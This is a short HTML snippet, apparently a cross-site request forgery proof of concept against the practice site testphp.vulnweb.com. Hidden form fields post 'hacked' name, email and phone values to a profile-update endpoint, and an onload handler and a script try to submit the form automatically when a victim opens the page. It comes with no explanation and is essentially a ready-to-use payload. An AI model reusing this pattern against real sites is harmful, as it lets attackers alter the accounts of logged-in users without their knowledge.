 <form  name="form1" method="post" action="http://testphp.vulnweb.com/userinfo.php">
<input hidden type="text" value="hacked11" name="urname" style="width:200px">
<input hidden type="text" value="2004" name="ucc" style="width:200px">
<input hidden type="text" value="hacked@gmail.com" name="uemail" style="width:200px">
<input hidden type="text" value="07099999" name="uphone" style="width:200px">
<input type="submit" value="update" name="update">
</table>
</form>
<body onload="document.forms[1].submit.click()">
<script>document.getElementByid('form1').submit();</script>